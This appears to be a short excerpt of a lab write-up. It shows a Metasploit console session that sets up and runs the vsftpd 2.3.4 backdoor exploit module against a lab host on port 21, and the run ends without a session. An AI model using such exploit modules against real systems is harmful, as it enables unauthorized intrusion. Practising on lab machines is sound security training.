 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.3       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >